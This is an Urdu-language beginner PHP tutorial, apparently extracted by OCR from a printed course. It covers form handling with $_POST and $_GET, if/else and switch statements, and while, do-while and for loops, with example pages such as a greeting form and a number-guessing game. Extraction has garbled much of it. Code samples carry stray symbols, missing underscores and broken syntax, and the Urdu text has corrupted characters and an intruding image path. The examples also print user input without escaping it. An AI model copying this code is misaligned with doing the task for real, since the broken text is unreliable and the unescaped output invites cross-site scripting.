جب ہم کسی پیج پر فارم بناتے ہوئے پوسٹ کامیتھڈاستعال کرتے ہیں اوراسکو پوسٹ کرتے ہیں تو اس ایرے میں فارم کا سارا ڈیٹا چلا جا تا ہےجسکوہم دوسرے پیج پراس ایرے کی مدد سے بہت آ سانی سے حاصل کر سکتے ہیں۔ہم فارم کے ٹیگ پر بات کرتے ہیں تا کہ آ پ لوگوں کوز ياده واضح ہوجائے۔ فارم کا ٹیگ اسطرح لکھاجا تاہے۔

<form method="post" action="page.php">

ہم نے فارم کے ٹیگ میں دوایٹر یپٹس دیئے۔ایک method کااور دوسرا action کا - method میں ہم ہیہ بتاتے ہیں کہ فارم کا ڈیٹا ہم کس method سے بھیج رہے آئمیں یا تو get ہوگا یا get۔ دوسرےایٹریپوٹ میں یعنی action میں ہم ہتاتے ہیں کہ فارم کا ڈیٹاہم کس پیچ کوسنڈ کر رہے ہیں اس مثال میں page . php ہے۔اسمیں آپ اس پیج کا پورا پاتھ دیتے ہیں۔چونکہ ہماری دونوں فائلیں ایک ہی فولڈر میں ہیں،اسلئے ہمیں پورا پاتھ دینے کی ضرورت نہیں ہے۔آپ فارم کا ڈیٹااسی پیچ کوبھی سنڈ کر سکتے ہیں جسمیں فارم ہو۔ایک مثال دیکھتے ہیں۔

c : / xamp/htdocs / حکوفارز میں form کے نام ہےایک نیافوالڈر بنائنیں۔اپنا PHP ایڈیٹرکھولیں اوراسمیں ایک نئی فائل بنائنیں اور پنچے کا کوڈائمیسٹائپ کرکے save سے save کہ اس myform . php کیفولڈر میں myform . php کے نام سے save کرلیں۔

(myform.php)

<HTML>

<HEAD><TITLE>MY FIRST FORM</TITLE></HEAD>

<BODY>

<FORM method = "post" action="dataform.php">

Please type your name:

<INPUT type="text" name="txtName" />

<INPUT type="submit" value="Say Hello" />

</FORM>

</BODY></HTML>

اب اس پیچ میں جو تبدیلیاں کی ہیں انکو save کریں اور ایک نئی فائل کھولیں اسمیں درج ذیل کوڈ لکھ کر dataform. php کے نام سے c:/xamp/htdocs/form على save كركيں۔

ぞ

(dataform.php)

### <HTML> <HEAD><TITLE>Form Data</TITLE></HEAD> <BODY>  $<$ ?php //now we'll get the form data by using \$ POST array  $$Name = $ POST['txtName']$ print "Hello ".\$Name;

?>

</BODY></HTML>

اب آپ نے اس فائل میں جوتید بلیاں کی ہیں انکو save کرلیں۔اپنابراؤ زرکھولیں،اپڈریس بار میں اسطرح ککھیں۔

http://localhost/form/myform.php

اور enter کردیں۔آپ کے پاس فارم آجائے گا۔اب آپ textbox میں اپنانام لکھیں اور Say Hello کا بٹن دبادیں تو آکے براؤزر پرایک ہیلوکا پیغامآ جائے گاجیے کہا گرمیں textbox میں Shakeel لکھتاہوںتواؤٹ پٹ اسطرح ہوگی . Hello Shakeel

چ ہ*ے پردگر*ام کیسے کام کرتاہے؟

myform.php کی فائل میں ہم نے ایک فارم بنایااور action کےایٹریپوٹ میں dataform.php دیاجہ کامطلب ہے کہ ہم اس فارم کا ڈیٹا dataform.php پر ہینڈل کر رہے ہیںاور میتھڈ post کا استعال کیا۔اس فارم میں ایک ٹیکسٹ بکس بنایا اور Name ک ایٹربیو ٹ میں اسکو txt Name کانام دیا۔آپ کسی فارم کے فیلڈکوا پی مرضی کا کوئی بھی نام دے سکتے ہیں لیکن بادرکھیں کہ جب آپ کسی فیلڈ کا ڈیٹا حاصل کرتے ہیں تو آپ کو وہی نام دینا ہوگا ۔اسکے بعد ایک Say Hello کا بٹن بنایا جو کہ ہمارے فارم کو dataform.php میں  $K$  submit

dataform.php میں اس طرح پہلے پی انکھ پی کا ٹیگ open کیا۔اسکے بعد ہم نے SName کے نام سے ایک وریبل بنایااور پوسٹ ایرےسے txtName کی ویلیو حاصل کرکےاسکو assign کردی۔

#### $$Name = $_POST['txtName']$

ہم نے پہلے پڑھاتھا کہ جب ہم کوئی فارم پوسٹ کرتے ہیںتواسکی فیلڈز کا ڈیٹاخود بخو د POST \_ \$ اپرے میں چلاجا تاہے جنکو ہم متعلقہ پیج پرحاصل کر سکتے ہیں ، اسی لئے آپ دیکھ رہے ہیں کہ میں txtName کا فیلڈ جوہم نے myform .php کے فارم میں بنایا تھا، کی ویلیو لینے کیلئے POST\_\$ایرے سےاسی نام سے حاصل کرر ہاہوں جونام میں نے فارم میں دیا تھا۔اسکے بعد Hello اوراس textbox کی ویلیوجوہم نے SName کی دیریبل میں حاصل کی ہے،کو پرنٹ کردیا۔

# PHP,MySQL أور ويب دُويليمنٹ

\$GET ⊗

#### print "Hello ".\$Name;

اب جب کوئی اس«textbox میں اپنانام لکھےگااور submit کابٹن دبائےگا توفارمdataform .php کوdataform کوتا submit ہوگا جہاں پرہم POST \_ \$ایرے کی مدد سےاس textbox کی ویلیوحاصل کرتے ہیں اور Hello کا پیغام پرنٹ کررہے ہیں۔آپ کے پاس اگر فارم میں ایک سے زیادہ فیلڈر ہوں تو ہرایک کوایک مخصوص نام دے دیں اور POST ہے ۔ اس سے اسموں سے ویلیوز حاصل کریں۔انشاءالله اگے ہم فارمز کے بارے میں مزید پڑھیں گے جس سے آپ کوسب پچھ کلیئر ہوجائے گا۔

یدیمی ایک سپرگلوبل ایرے ہے جوانquerystrings پر شتمل ہوتا ہے جو کہ URL کے ساتھ بییجے جاتے ہیں۔آپ نے بہت سارے ویب سائٹس کےایڈرلیں میں querystrings دیکھے ہوگئے۔چیے کہ

http://www.example.com/search.php?keyword=pakistan

اس مثال میں آپ دیکھ رہے ہیں کہ URL کے ساتھ ایکQuerystring بھیجا جا رہا ہےkeyword کے نام سے اور اسکی ویلیو pakistan ہے Querystringsکا یک URL میں پیج کے نام کے بعد ? سے شروع ہوتے ہیں ۔ایک URL میں ایک سے زیادہ Querystrings بھی ہوسکتے ہیں جیسے کہ:

http://www.example.com/search.php?keyword=pakistan&city=isb

اب اس مثال میں دویquerystring ہیں ایکkeyword اور دوسرا ۔ Querystrings کو چھت جوڑا جاتا ہے۔اسطرح ک§querystring کی ویلیوحاصل کرنے کیلئے ہم GET § کواستعال کرتے ہیں۔ایک مثال دیکھتے ہیں۔ c : / xampp / ht docs / حين get كے نام سےايك نيافولڈر بنائنيں۔اپنےPHP ايڈيٹرمیں ایک نئی فائل کھولیں ، درج ذیل كوڈ اسمیں لکھیں اوین Save سانتا (C: / xampp/htdocs/get

 $(link.php)$ 

 $<$ HTML $>$ 

<HEAD><TITLE>USING GET</TITLE></HEAD>

 $<$ BODY>

href="get.php?site=ITDunya">Sending Querystring</A> <A </BODY></HTML>

اس فائل کو Save کریں اور ایک نئی فائل ستھولیں انہیں مندرجہ ذیل کوڈلکھیں اور xampp/htdocs/get / : C کے فولڈر میں get . phpکنام سے save کرلیں۔



(get.php)

<HTML>

```
<HEAD><TITLE>Get Querystring Data</TITLE></HEAD>
```
<BODY>

 $<$ ?php

//now we'll get the Querystring Dat by using \$ GET array  $$siteName = $ GET['site']$ ; print "Welcome to ". \$siteName;

#### ?>

#### </BODY></HTML>

اس فاکرکوSave کرلیںاوراپنے براؤزر کےایڈریس بار میں اسطرح ککھیں(http: // localhost/get/link . php)اور انٹرکردیں۔آپ کے پاس ایک لنگ آ جائے گا جوہم نے بنایاتھا۔اباس لنگ پرکلک کریں توخوش آ مدید کا پیغام نظر آ جائے گا۔کلک کرنے کے بعدا پنے ایڈریس ہارکو چیک کریں تووہ پچھ اسطرح ہوگا۔(http://localhost/get/get.php?site=ITDunya)۔اس URL میں site ایک Querysting ہے جسکی ویلیو TDunya ہےاورجسکو ہم دوسرے پیچ کینے (get . php میں S\_GET ہے کہ ایر ے کی مدد ہے حاصل کررہے ہیں۔اگرہم کسی فارم کےmethod میں getستعال کرتے ہیں تواسکے فیلڈز کا ڈیٹاخود بخو querstring بن کر URL کا حصہ بن جاتا ہےجسکو پھرہمE GET ہے کی مدد سے حاصل کر سکتے ہیں۔انشاءاللہ اگے مزیداس کے بارے میں پڑھیں گے۔

# Switching Flow ∾

اگرہم جاجتے ہیں کہ کوئی کوڈ تب چلے جب ایک خاص کنڈیشنt rue+ ہوجائے تو ہمf statement یہ i f کااستعال کرتے ہیں جسمیں ہارے پاس ایک پاایک سے زیادہ کنڈیشنز ہوتے ہیںاوراتکے t rue یا f a l se ہونے کی صورت میں کوڈ کا ایک خاص بلاک چلتا ہے۔ہم اپنے روزمرہ کی زندگی میں بھی کوئی کام کرنے سے پہلے پچھ<code>decision لیتے ہیں۔مثلاً اگر میں تر کاری بناناچاہتاہوں تواس سے پہلے میں اپنے فرج کو چپک کرتا</mark></code> ہوں کہ کیاٹماٹر،مرچ،ادرک وغیر ہموجود ہیں کہ پیس۔اگرکوئی شےنہیں ہےتواسکومیںا ہےخریداری کی لسٹ میں لکھ لیتاہوں۔ پھر مارکیٹ جا کرانکوخریدکر واپس آ کرتر کاری بنا تاہوں۔اگرہم اسکو ٹپس میں لکھیں کہ ہم نے کیا کرنا ہےتو کچھاسطرح ہوگا۔

```
تركاري بنانا
                                                            1: سب سر پہلر فرج چیک کرو
                                    2: اگر کوئی چیز موجو د نہیں ہے تو اسکو لسٹ میں لکھو
                                                                                3: بازار جائو
                                                             4: اگر بارش ہے تو چھتری لے لو
                                   5: اگر قريب والي دوكان بند ٻو توساتھ والي دوكان پر جانو
                                                      6: اپنى لست نكالو ان اشياء كوخريد لو.
                                                            7:گھر واپس آنو اور ترکاری بنانو
 آپ بھی کہیں گے کہ ﷺ PHP کی کلاس میں تر کاری بنانے بیٹھ گیا۔خیر کچھ ہاتیںا گرسیدھی سادی کردی جائے تو سمجھ میں جلدی آ جاتی ہیں۔اگراس کا
                                                  ہمPHP پروگرام بنائےتو کیسے ہوگا۔ یہ پروگرام صرف سمجھانے کیلئے ہے۔
       <?php
       // how to make a dish
              if ($fridge != "All the vagitables nicssory for dish") {
                     add item toList();
                                                       //add missing Items to list
                     if ($weather == "rainy") {
                           put up umbrella();
                     if (\$shop == "closed") {
                           goto otherShop();
                           bayItems();
                    comeBack();
                    make Dish();
              \} else \{make Dish();
              ŀ
       2>
آپ دیکھ رہے ہیں کہ £ i سٹیٹمنٹ میںہم سب سے پہلے بریکٹس میں ایک condition لکھتے ہیں۔اگروہ کنڈیشنtrue ہوتی ہےتو پھرکر لی
                                                        بریس { } کےاندرایک کوڈ کابلاک رن ہوگا۔   £ i کاشیٹمنٹ:
```
if (a condition is true) { execute a line of code; } جیسے کہآ پ مثال میں دیکھ رہے ہیں کہ اگر بارش ہورہی ہےتو چھتری لےلو۔ بیتب ہوگااگر بارش ہوور نہ تو ضرورت نہیں ہے۔ پااگر دکان بند ہوتو دوسری دکان پر جاؤ۔اسمیں اگر دکان کھلی ہےتو دوسری دکان پر جانے کی ضرورت نہیں یعنی ( ) goto\_otherShop کا کوڈ کچرexecute نہیں ہوگا۔

# PHP,MySQL أور ويب ذويليمنت

```
اب ہم کچھ پریکنیکل مثالیں دیکھتے ہیں۔آپ یہ پروگرام ٹمیٹ کریں۔
<?php
      SX = 27SY = 30:if (SX < SY) {
            print "$X is less than $Y <br>" ;
      ł.
      if (SX > SY) {
            print "$X is greater than $Y <br>" ;
      ł.
      if (SX == SY) {
           print "$X is equal to $Y <br>";
      J.
      if (SX \leq SY) {
            print "$X is less than or equal to $Y <br>" ;
      ł
      if (SX >= SY) {
            print "$X is greater than or equal to $Y <br>" ;
      <sup>1</sup>
      if (SX := SY) {
            print "$X is not equal to $Y <br>";
      ł
```
?>

**OUTPUT:** 27 is less than 30 27 is less than or equals to 30 27 is not equals to 30

ہم نے دوور یہل بنائےX\$ اور y\$ اورانکوویلیوز assign کردیئے۔اب ہم ان دونوں کامواز نہ کررہے ہیںاور £ i شیٹمنٹ میں کنڈیشن لکھتے میں جب آپ ہیر پروگرام رن کرینگے تو صرف وہ £ i کے بلاکس رن ہونگے جو t rue ہوجائے۔اب آپاویر کی مثال میں E x اور y \$ کے ویلیوز تبدیل کردیں جیسے کہ \$ میں 30 کردیںاور \$ میں بھی 30 کردئے پھرآ کیے پاس رزلٹ مختلف ہوگا۔

i f میںelse کااستعال اگرہم جا جے ہیں کہ ۃ i f کے شیٹمنٹ میںاگرکنڈیشن false ہوجائےتو پھرکوئی اورکوڈ کابلاک execute ہوجائےتو پھر i f کے ساتھ else کااستعال کرتے ہیں جیسے:

```
if (expression) {
              اگر کنڈیشن trueسوجائر تو یه کوڈ executeسو گا
\} else \{باقی سب casesمیں یه کوڈ  executeبوگا
ł
```

```
مثال:
```
 $<$ ?php

 $$password = "abcd";$ 

if  $(Spassword == "abcd")$  {

echo "Welcome! Shakeel" ;

}else{

ł

echo "Password is not correct, try again" ;

?>

اس مثال میں آپ دیکھ رہے ہیں کہ ہم پاس ورڈ چیک کررہے ہیں۔ پہلے ہم نے ایک ویریبل password کے نام سے بنایااوراسکو abcd کی ویلیودے دی۔ £i f کے شیٹنٹ میں ہم کنڈیش چیک کررہے ہیں کہ اگر Şpassword کی ویلیو abcd کے برابر ہوتوا کا مطلب ہے کہ password ٹھیک ہےاوراسکوخوش آمدید کہہ دو۔ورنہا گریاس ورڈ کوئی اور ہے تو پھرہماری i f کی کنڈیشن false ہوگئی اور else کابلاک execute#دکاجو کہ ایک errorجزیٹ کرنگا۔اگر آپ ہہ پروگرام رن کریٹکے تو آ پکوایک welcome کا پغام نظر آئے گا۔آپ şpassword دیریبل کی ویلیوتپدیل کردے تو execute کابلاک execute ہوگا۔

else \_if& كااستعال: اگر ہمارے پاس £ i سٹیٹمنٹ میں کنڈیشن false ہوجائےاورہم اس کے متبادل کوئی اور کنڈیشنز چیک کرتے ہیں اور متبادل کوڈ چلانا جا ہتے ہوتو پھر else\_if کااستعال کرتے ہیں جیسے

if (expression) { اگر رہا یکسپریشن t rue ہوجائے تو پرکوڈ rexecute ہوگا۔ ہاتی £ i کے بلاکس نہیں چلیں گے } else if ( another expression ) { اگراویروالی£ i کی کنڈیشن false ہوجائےاور پہ کنڈیشن t rueسا ہوجائےتو پہ کوڈ executeم ہوگااوراس سے نیچے ہاتی £ i کے بلاکس نہیں چلیں گے } else { درنہ ہاتی سے cases میں پہ کوڈ rexecute ہوگا

```
چلیں ایک چھوٹی سی گیم بناتے ہیں۔ گیم کا نام سن کرسب سیدھے ہوگئے۔ ہےنا!!  اس گیم میں ہماراپروگرام ایک نمبرر کھےگااور پوزراس نمبرکوگیس کرے
گا۔ پھرہاراپروگرام اسکو بتائے گا کہ اس نےٹھیک نمبرگیس کیا ہے پانپیس۔ایک نئی فائل کھولیں اسمیں مندرجہ ذیل کوڈلکھ کر c : / xampp/htdocs /
                                                        کےفولڈرمیں guess . php کےنام ہے   save کرلیں۔
  <html>
  <head><title>Guess a number</title></head>
  <body>
  <?php
        if (isset($ POST['posted'])) {
        $user ques = $ POST['ques']$number = rand(1,10);if ($user quess > $number) {
        echo "<h3>Your quess is too high</h3> ";
        echo "<br/>br>The number is $number, you don't win, please play again<hr>";
         } else if ($user guess < $number) {
         echo "<h3>Your quess is too low</h3> ";
         echo "<br/>br>The number is $number, you don't win, please play
  again<hr>";
         \} else \{echo "<br/>br>The number is $number, you win, please play again<hr> ";
  ?>
  <form method="POST" action=" quess.php">
  <input type="hidden" name="posted" value="true">
  What number between 1 and 10 am I thinking of?
  <input name="guess" type="text"><br><br>
  <input type="submit" value="Submit ">
  </form></body></html>
   پروگرام میں ہم نے ایک فارم بنایا جسمیں ایک ٹیکسٹ بکس اورایک submit کا بٹن ہے جسمیں یوزرا بنی ویلیو لکھےگااورایک hiddenویلیوفارم
      کے ساتھ بھیج رہے ہیں جس سے پتہ چلے گا کہ ہمارافارم سمنٹ ہواہے۔ پچھ نئے فنکشن جوہم نے یہاں استعمال کیے ہیں ان میں ایک isset کا
     فنکشن ہے۔ isset کافنکشن کی وریٹبل کو چیک کرتا ہے کہ آیااسکوکوئی ویلیو assign ہوئی ہے کہ نہیں۔اگراس وریٹبل کوویلیو assign
                                                                 ہوئی ہوتو true درنہ false ریٹرن کرتا ہے۔مثلاً
                      $site = "IT Dunya";true/ // لگا-// // isset ($site)
اگرآ پ فارم کے ٹیگ کو چیک کریں تواسمیں ہم نے ایکشن کےاٹر بیویٹ میں ہم نے ای پیچ کا نام دیا ہے لیتنی ہمارافارم اپنے ہی پیچ کو submi t ہور ہا ہے
```
میں۔خیراس پرہم بعد میں بات کرینگے۔دوسرافنکشن ہم نے ( ) rand کااستعال کیاہے۔پینکشن ایک رینج کےاندر بےترتیب (random )نمبر جزیٹ کرتا ہے۔ پروگرام بالکل سیدھا ہے ـ Suser guess\$ کے ویریبل میں ہم فارم کے textbox کی ویلیو لے رہے ہیں پھر Snumber کے نام سےایک دیریمل بنایااوراسکو (1, 10 rand سے جوویلیوحاصل ہورہی ہے، assingکر دی۔اس کے بعدہ i f کے ذریعےSuser guess کو چیک کرتے ہیں۔ پہلی f i f کی کنڈیشن میں چیک کرتے ہیں کہ جوویلیو پوزرنے دی ہےاگروہ ہمارےنمبر(جو کمپیوٹر نے جزیٹ کیاہے) سے بڑی ہوتو پرنٹ کردوکہا یکی بڑی ہے۔اور کمپیوٹر نے جونمبر جزیٹ کیاتھااسکو پرنٹ کردو اور یوزرکو بتاؤ کہآ پ ہار گئے۔

if (\$user guess > \$number) { echo "<h3>Your guess is too high</h3>"; echo "<br>>The number is \$number, you don't win, please play again<hr>";

کچرہم £ else if کااستعال کررہے ہیں کہا گر £ i میں لنڈیشنfalse ہوجائےتو کچر £ else if کابلاک چلاؤ۔یعنی چیک کروکہ ويليوچيوٹي تونہيں ہےاوراگر ہےتو بہ ہلاک جلاؤ۔

else if (\$user quess < \$number) { echo "<h3>Your quess is too low</h3>"; echo "<br/>br>The number is \$number, you don't win, please play again<hr>";

اورآ خرمیں e l se کا بلاک ہےاورتب ہی چلے گااگراویروالے دونوں £ i کے کنڈیشن f a l se ہوجائے۔خلاہر ہے کہ اگرایک نمبر دوسرے سے نہ بڑاہواور نہ چھوٹا ہوتواس کامطلب ہے کہ برابر ہے۔اور جب دونوں برابر ہوجائے تومطلب یوزر نے پھچ گیس کیاہے۔

else { echo "<br>The number is \$number, you win, please play again<hr>"; ł

آج كاسبق ختم ہو گیا، اگلی كلاس میں انشا ءاللہ پھر ملا قات ہوگی <sup>غلط</sup>ی معاف، اپناخیال *رکھیں*،**اللّٰہ حافحظ** 

شڪيل محمد خان

shakeel599@gmail.com ............

جا تا ہے۔

پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی ساتھویں کلاس میں خوش آمدید

■ Switch کاشیٹمنٹ: جس طرح£ i شیٹمنٹ کیاایکسپریشن کو چیک کرکےایک کوڈ کابلاک چلاتاہے،ای طرح Switch شیٹمنٹ بھی کسی پروگرام کے f 10w کوتبدیل کرنے کا متبادل طریقہ ہے۔اسیس اور £ i کی شیٹنٹ میں کچھ فرق ہے۔£itور else سے اسے سے جمع مخلف ایکسپریشنز کوٹمیٹ کرکے کوڈ کاایک بلاک حلاتے ہیں جبکہ switch میں ہارے پاس ایک پریشن ایک ہی ہوتا ہےاوراس ایک پریشن کے result پرہم مخلف کوڈ کوچلواتے ہیں۔ switch کا شیٹمنٹ اس طرح لکھا

switch (expression) { case result1: کوڈ کار بلاک چلاؤاگرایکسپریشن1 result کے برابرہو

break;

case result2:

کوڈ کا پہ ہلاک چلاؤاگرایکسپریشن2 result کے برابرہو

break;

#### default:

اگرادیروالاکوئی بھی نہ چلےتو پہ چلاؤ

I

switch سٹیٹنٹ میںہم سب سے پہلےا یکسپریشن دیتے ہیں جوکہ عموماًایک variable ہوتا ہے۔ کچر case کا کی ورڈاستعال کرتے ہیںاوراسکے اگے وہ دیلیو پا کنڈیشن دیتے ہیںجسکوہم ایکسپریشن کے ساتھ چیک کرناچاہتے ہوں۔اگر ویلیواورا یکسپریشنکا result ایک ہوتو پھرایک کوڈ کابلاک چلواتے ہیں۔ہر case کے آخرمیں ; break کا کی ورڈ لگاتے ہیں جبکا مطلب ہوتا ہے کہ اگر پہ بلاک چلے تو یہاں switch کوختم کردواورا گلے بلاکس کو نہ چلاؤ کیونکہ اٹکی پھر ہمیں ضرورتے نہیں ہوتی۔Switch کے آخرمیں default کاایک ہلاک ہوتا ہے کہ اگرکوئی بھیcase پیچ نہ کرے تو default کا بلاک رن کرادولیکن ہیہ ضروری نہیں ہے۔ایک پریکٹیکل مثال دیکھتے ہیں۔اپنا پی انچ پی ایڈیٹر کھولیں ،اسمیں مندرجہ ذیل پروگرام لکھیں اور c : \ x a mpp \ h t d o c s س switch . php کینام ہےsave کرلیں۔

```
(switch.php)
```

```
\hbox{thtm1>}<head><title>switch statment</title></head>
<body>
<?php
     if($ POST['post']){
           $user_number = $POST['number'];
           switch ($user number) {
                case 1:echo "You Entered One";
                      break:
                case 2:echo "You Entered Two";
                      break;
                case 3:
                      echo "You Entered Three";
                      break;
                case 4:
                      echo "You Entered Four";
                      break:
                case 5:
                      echo "You Entered Five";
                      break;
                default:
                      echo "Out of range !!!";
                ŀ
     ł
?>
<form method="post" action="switch.php">
Please enter a number between 1 and 5 <br>
<input type="text" name="number" /><br>
<input type="hidden" value="true" name="post" />
<input type="submit" value="Submit"/>
</form>
\langlebody>
</html>
```
پروگرام ایک فارم پر مشتل ہے جسمیں ہم نے number کے نام سے ایک textbox بنایا جہاں یوزر ایک ریج کے اندر ویلیو انٹر کرے گا۔ ایکpost کے hidden خیلڈ ہےجسکوہم نے true کی ویلیودی ہے جس سے پید چلے گا کہ فارم پوسٹ ہوا ہے۔ Suser\_number\$ کے دبریبل میں فارم کے number) textbox) کی ویلیو لے رہے ہیں۔پھراسکو switch شینمنٹ میں ایکسپریشن کے طور پر دیا اور <sub>Case</sub> سکیشنز میں مخلف ویلیوز کے ساتھ اسکو چیک کرتے ہیں۔

> case 1: echo "You Entered One"; break;

یعنی چیک کروکہ اگر switch میں ایکسپریشن 1 کے برابر ہوتو یہ بلاک چلاؤ۔ای طرح 4 , 3 , 2اور 5 کو چیک کرنے کیلئے بلاکس بنائے۔اباگرکوئی عیکسٹ بکس میں 1 دیکر فارم سمٹ کرےگا توrumber\_number نمبر میں ہمارے پاس ویلیو 1 آ جائے گی جسکوہم switch میں چیک کرتے ہیں ـ 1 کوہم پہلے case میں چیک کررہے ہیں کہ اگر ویلیو 1 ہوتو یہ پرنٹ کردو ("You Entered One) اس طرح ہاتی نمبرزیعن 5, 4, 3 , 3 کوچھی چیک کرتے ہیں اور t rue ہونے کی صورت میں ایک لائن پرنٹ کروار ہے ہیں۔

# ■ <sup>لوپی</sup>ں(Loops):

اس سے پہلےہم نے conditional statement پہ بات کی جہاں ہارے پاس ایک کنڈیشن کے falseیا false ہونے پرایک کوڈ کا بلاک رن ہوتا ہے۔اسی طرح کسی لوپ میں جب تک ایک کنڈیشن t rue ہوتی ہے ہماراایک کوڈ رن ہوتا رہتا ہے۔تاہم لوپس اور statement conditional ٹیس فرق ہوتا ہے کیونکہ لوپس میں contents بار بار execute ہوتے ہیں۔ایک کنڈیشن چیک ہوتا رہتا ہےاوراگروہ t rue#بوتو پھرلوپ کےاندر کا کوڈexecute ہوتا ہے۔مثال کےطور پراگرہم 1000 دفعہ ایک لائن پنچ پر پرنٹ کرانا جا جے ہوں تو کیا کریں گے؟ يقيناً100pستعال كريں گے۔PHP میں تین قسم کےلوپس ہیں،do while،while اور for

While لوپ while loopسب سے سپل لوپ ہےاور £ i شینمنٹ سے مشابہت رکھتاہے کیونکہ میا یک کنڈیشن کے result کو چیک کرتا ہےاور true یا false ہونے پر بریکٹس کےاندرکا کوڈ چلاتا ہے۔

while (a condition is true) { جب تک اوپر کی کنڈیشt rue ہو پرکوڈ چلے گا

جب بلاک رن ہوجا تا ہےتواویر کی کنڈیشن ایک دفعہ پھر چیک ہوتا ہےاورا گر result پھربھی t rue ہوتوا یک دفعہاور rexecute ہوتا ہےاوراس طرح بيهائيكل چلتا ہےاس دفت تك جب تك200 condition فالس نہ ہوجائے ياہم خوداسكوbreak نەكريں۔مثال:  $<$ html> <head> <title>A while Statement</title> </head> <body> <div>  $<$ ?php  $\texttt{Scounter} = 1$ ; while (\$counter  $\leq$  9 ) { print \$counter."<br />", \$counter++; ŀ ?> </div> </body>  $\langle$ /html> Output: 1 2 3 4 5 6 7 8 9 اویر کی مثال میں سب سے پہلےایک ویریبل بنایااوراسکو 1 کی ویلیودی۔ پھرloop سے while ییں ہم ایک کنڈیشن چیک کرتے ہیں۔ while (  $$counter \leq 9$  ) یعنیcounter \$ ورییل کوچیک کرو،اگریہ9 سے چھوٹاہو یابرابرہوتو بریکٹس کےاندرکا کوڈ چلاؤ۔اب $\iota$ ارے پاس $\mathrm{counter}$ یس دیلیو  $\zeta$ اسلئے بیرکنڈیشt rue ہوا کیونکہ 9،1 سے تچوٹا ہےتو بریکٹس کےاندرکا کوڈ چلاجوcounter کی ویلیو پرنٹ کردےگا۔یعنی اس وقت وپریبل میں 1 ہےتو1 پرنٹ ہوجائے گا۔

print \$counter."<br />";

#### Scounter++;

دوسری لائن پرہم increment کوincrement کررہے ہیں یعنی اس میں ایک کااضافہ کر دیا تقcounte کی ویلیو 2 ہوگئی۔چونکہ ابھی ہماری کنڈیشt rue ہےاسلئے کنٹرول ایک دفعہ پھر while میں چلا جائے گااورکنڈیشن ایک دفعہ پھر چیک ہوگی۔اس دقت ہمارے ویریبل میں ویلیو2 ہے جو کہ 9 سے چھوٹا ہےاسلئے بریکٹس کےاندرکا کوڈ پھرexecute ہوگااور 2 پرنٹ ہوجائے گا۔scounter\$ کاوبریٹل پھرincrement ہوگااوراسطرح میہ سائیکل چلے گا۔لیکن جبscounter کی ویلیو 9 سے بڑی ہوجائیگی توwhile میں کنڈیشfalse ہوجائے گااورloop ختم ہوجائے گا۔اگرہم increments کوincrement نہ کریں تو پیانفینٹ (infint) لوپ بن جائے گااور بھی ختم نہیں ہوگا۔infint لوپ سے مراد وہ لوپ جسمیں condition فالس نہیں ہوتی۔چونکہCounter پیں ویلیو 1ہے جوکہ 9 سے چھوٹا ہےاسلئے اگرہم اسکونincremen نہ کریں تو ہماری کنڈیشن فالس نہیں ہوگی۔اسلئے ہم counter\$ میں ہردفعہ جب لوپ کا کوڈ چلتا ہے،1 کااضافہ کرتے ہیں۔

# do…while *ا*وپ

پیادپ بھی while کی طرح ہے لیکن اسمیں اور while میں تھوڑا فرق ہے۔اس لوپ میں کوڈ کا بلاک condition کے چیک ہونے سے پہلے execute ہوتا ہے یعنی پیلوپ ایک دفعہ ضرور چلےگا۔ پیاسطرح لکھاجا تا ہے:

do // code to be executed } while (expression); یہ لوپ وہاں پرزیادہ مددگارہوتا ہے جہاں آپ جا جے ہیں کہ کوڈ بلاک کم از کم ایک دفعہ ضرور چلے بیشک کنڈیشن فالس ہو۔آپ دیکھ رہے ہیں کہ پہلے کوڈ بلاک execute ہوتا ہےاوراسکے بعد کنڈیشن چیک ہوتی ہے۔اپناایڈیٹرکھولیں،مندرجہ ذیل کوڈلکھ کرhtdocs میں dowhile . php کے نام سے save کرلیں۔

```
<html>
<head>
<title>The do...while Statement</title>
</head>
<body>
<div>
<?php
      $num = 1;do {
      print "Execution number: $num<br />>/n";
      $num++;\} while ( \frac{5}{100} > 200 & \frac{5}{100} < 400 );
?>
</div></body></html>
```
■ For⊌لوپ حملی بھی لینگو نج میں سب سے زیادہ استعال ہونے والالوپ ہے۔اس لوپ کی خو بی ہے ہے کہ اسمیں ہم صرف ایک لائن میں ویر يہل کو declare اور initialize کر سکتے ہیں،اسکے بعد کنڈیش چیک کرتے ہیںاورآ خرمیں وریبل کوincrement یاincrement کرسکتے ہیں۔جس طرحWhile لوپ میں ہم ایک Counter دریہ بل لوپ سے باہر بناتے ہیں اور پھراسکوکوڈ بلاک کےاندر decrement یا decrement کرتے ہیں جسمیں مسئلہ بہ ہوتا کہ اگرہم ورینیل کو increment کرنا بھول گئے تو infinite لوپ بن جائے گا۔ for لوپ میں بیامکان نہیںہوتااور ساتھ ساتھ ہماراکوڈبھی کم یعنی compact ہوجا تاہے۔ f or لوپ اس طرح لکھاجا تاہے:

```
for ( initialization expression; test expression; modification xpresion) {
    // code to be executed
 ł
                                                                  for لوپ کودیکھنے کیلئے مندرجہ ذیل مثال کوٹمیٹ کریں:
       <html>
       <head>
       <title>Using the for Statement</title>
       </head>
       <body>
       <div>
              <?php
                     for ($counter=1; $counter<=12; $counter++ ) {
                            print "counter is $counter <br />";
                     ŀ
              っ
       </div>
       </body>
       \langle/html>
آپ دیکھ رہے ہیں کہ f or لوپ کے بریکٹس کےاندرتین ھے ہیںاور یہی کالن ( ; )   سےالگ ہوئے ہیں۔سب سے پہلے ھے میں ہم وپریہل کو بناتے
میںاوراسکوکوئی ویلیو assign کرتے ہیںاوپر کی مثال میں Counter وریسل کوہم نے 1 کی ویلیودی ہے۔دوسرے جھے میں کسی کنڈیشن کو چیک
کرتے ہیں جیسے کہ 5counter<=12 اورآ خری حصے میں ویریٹبل کوincrement یا decrement کرتے ہیں،++scounter+
لوپ 12 دفعہ چلے گا، پہلےلوپ میں کنڈیشن چیک ہوگی اگر t rue ہوتوا گے کا کوڈ بلاک رن ہوگا، پھروپریبل increment ہوگااور کنڈیشن پھر چیک
                                                     ہوگی اوراسطرح بیادپ چلآیائے گا جب تک کنڈیشنfalse نہ ہوجائے۔
```
■ گسی لوپ کو بر یک (break) کرنا:

